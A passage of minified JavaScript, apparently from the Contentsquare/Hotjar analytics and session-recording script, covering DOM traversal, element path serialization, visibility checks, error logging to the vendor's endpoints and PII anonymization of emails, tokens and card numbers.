t=r|Se.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Tl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Tl(c);if(r&Se.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Tl(s){return s&&Qh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:{}})(),Se=(()=>{var s;return(s=At.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:Se.SHOW_ATTRIBUTE,4:Se.SHOW_CDATA_SECTION,8:Se.SHOW_COMMENT,11:Se.SHOW_DOCUMENT_FRAGMENT,9:Se.SHOW_DOCUMENT,10:Se.SHOW_DOCUMENT_TYPE,1:Se.SHOW_ELEMENT,[ca.ENTITY_NODE]:Se.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:Se.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:Se.SHOW_NOTATION,7:Se.SHOW_PROCESSING_INSTRUCTION,3:Se.SHOW_TEXT},iu=!1,Ka=5,jn=50;function zf(s=5){iu=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!iu)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>jn&&it.counters.blockingTime.push(i-jn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>jn&&it.counters.blockingTime.push(i-jn)}return e}}var ne=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Pi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Qh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return fe(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Pi.getAllShadowHosts(X);for(let It of nt){let Vt=Pi.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=M(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function M(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=M;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Pi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=M(I);return X===null?!1:I===X?!0:le(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Mt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Jh(I)&&I.hasAttribute("href")||(Lc(I)||un(I)||hn(I)||mf(I))&&!I.hasAttribute("disabled")||yf(I)||Ef(I))}r.isElementFocusable=Mt;function le(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=le;function he(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=he}(s||(s={})),s})(),Gf=(()=>{class s{constructor(t){this.BE=t}run(t){let e=[...this.BE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.FE(e,o,c,n),this.$E(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}FE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}$E(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),qf=(()=>{class s extends su{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.zE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}zE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.GE(t.id),t.classList&&(e+=this.qE(csArray.from(t.classList))),t.attributes&&(e+=this.WE(t)),e}GE(t){return t?`#${t};`:""}qE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}YE(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}XE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}KE(t){let e={};for(let i of csArray.from(t.attributes))this.YE(t,i.name)||(e[i.name]=i.value);return e}WE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.KE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.XE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ii=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new $f(d),_=new qf(u);return new Gf([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=Zh(d);return ro(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=Rf(d);return{path:ro(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ii;var Wf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),Yf=Wf.n,ru=["t.contentsquare.net","clicktale"],Xf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(ru,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Xf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(ru,t)}static setStrategy(t){s.ur=t}static computeIsActive(t){s.ze=Mi.boolean(t),s.ze?s.Qc=Mi.boolean(10):s.Qc=!1}static isLoggingActive(){return s.ze}static getStrategy(){return s.ur}static debug(t,e=""){s.ze&&this.ur.send(t,e,Dt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.ze&&e&&this.ur.send(t,i,Dt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.ze&&this.ur.send(t,e,Dt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.ze&&this.ur.send(t,e,Dt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.ur.send(t,e,Dt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(At.Promise)&&n instanceof At.Promise?n.then(o=>o,o=>s.error(Us(o)?o:new Error(o),t)):n}catch(n){try{s.error(Us(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.ze=!1,s.Qc=!1,s})(),Kf="https://script.hj.contentsquare.net/",Jf="https://ask.hj.contentsquare.net/",Qf="in.hj.contentsquare.net",Zf="surveys.hotjar.com",tp="survey-images.hj.contentsquare.net",ep="https://surveystats.hj.contentsquare.net/hit",sp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Kf,hjHost:Qf,askUrl:Jf,surveysHost:Zf,surveyImagesHost:tp,surveyImpressionsEndpoint:ep};Yf(sp);var Ja=!1;function ip(){Ja=!0}function Nt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var np=(()=>{class s{constructor(t,e){this.oa=t,this.Qd=e}init(){this.Zd=this.oa!==this.oa.top,this.tf=this.Qd.isWebView&&this.oa===this.oa.top,this.Qd.iframesTracking&&this.Zd||this.tf?this.ef=!1:this.ef=!0}isInIframeContext(){return this.Zd}isTopWindowTracker(){return this.ef}isInWebViewContext(){return this.tf}}return s})(),ce=!on&&document.createElement("a"),op=/(:443|:80)$/;function is(s){return ce?(ce.href=s,ce.href):""}function ap(s,r){return new csURL(s,r).href}function cp(s,r){return csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function Rl(s){return csString.prototype.replace.call(s,op,"")}function nu(s){return!ce||!Kt(s,"http://")&&!Kt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Rl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Rl(`${ce.protocol}//${ce.host}`),pathname:lp(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function Cl(){}function no(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function up(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function dp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Hc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pr=(()=>{class s extends Hc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t);this.JE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}JE(t){let e=new window.Image(1,1);e.onload=Cl,e.onerror=Cl,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s extends Hc{constructor(){super("")}send(){}}return s})(),pp=(()=>{class s{constructor(t,e){this.Ts=t,this.QE=e}init(){this.Rs=new pr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.QE)}send(t){this.aa=t,this.Rs.send()}getRequestParameters(){return{a:this.aa.app,l:this.aa.level,m:this.aa.message,s:this.aa.stacktrace}}}return s})(),gp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,mp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,yp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",Ep=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),Sp="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,_p=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",Ap="\u2022",bp=/\d/g,Tp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Rp=/(?:\d{1,3}\.){3}\d{1,3}/,Cp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,gp,yp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,Ep,Sp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,_p,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,bp,Ap)}r.replaceDigits=n;function o(p){return Rp.test(p)||Cp.test(p)}r.mayHaveIPAddress=o;function c(p){return Tp.test(p)}r.mayHaveNumberSequence=c;function u(p){return vp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return mp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),Sr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.ZE(this.tl(t));return e===!0?i=this.tS(i):e===!1&&(i=this.eS(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}tS(t){return Ze.replaceDigits(t)}eS(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}ZE(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.sS(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}sS(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ou="15.167.3";function Bc(){return{v:ou}}var Ip=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Bc()}}}return s})(),Pp="uxa",Il=5,Op="No stacktrace",au="snippet-",cu="implementation-snippet-",Pl=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Np=(()=>{class s{constructor(t,e,i){this.fr=e,this.D=new Sr,this.sf=na[Dt.warn],this.sf=na[t.minLogLevel||Dt.warn],this.Rs=i||new pp(t,new Ip(t,this.D)),this.rf={[Dt.debug]:[],[Dt.warn]:[],[Dt.implementation]:[],[Dt.error]:[],[Dt.critical]:[]},this.ca={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=Dt.warn){if(!this.iS(i,e))return;csArray.prototype.push.call(this.rf[i],e||"");let n={message:this.rS(t,e),stacktrace:this.nS(t),app:Pp,level:i};this.Rs.send(n)}rS(t,e){let i=Us(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}nS(t){return Us(t)?`${t.stack||Op} ${this.nf()}`:this.nf()}nf(){let t=this.fr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.fr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}iS(t,e){if(na[t]<this.sf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.of(e,Pl.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,au,0))===0)return this.of(e,Pl.DYNAMIC);let i=this.rf[t];return i.length>=Il?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}of(t,e){return t in this.ca[e]?this.ca[e][t]>=Il?!1:(this.ca[e][t]+=1,!0):(this.ca[e][t]=1,!0)}}return s})();var Mp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function M(){window.CSJavascriptBridge.optOut()}r.sendOptOut=M;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Mt){window.CSJavascriptBridge.sendTransaction(Q,at,Mt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Mt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Mt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Mt=>Mt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Dp=(()=>{class s{constructor(){}send(t,e,i=Dt.warn){let n={message:t,errorCode:e,level:i};Mp.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function kp(s){return Kt(s,"#")}function xp(s){return!!s&&(yr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Ol=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Lp(s){Ol.lastIndex=0;let r,t=0,e=[];for(;(r=Ol.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Vp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Fc=s=>{let r=new Set(Vp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Up=["svg","slot"],jp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Up,s)>-1,lu={href:new Set(["a"]),src:new Set(["iframe"])},Hp=s=>lu.hasOwnProperty(s),Bp=(s,r,t)=>{var e;return((e=lu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},Fp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?$p(s):null}function $p(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var 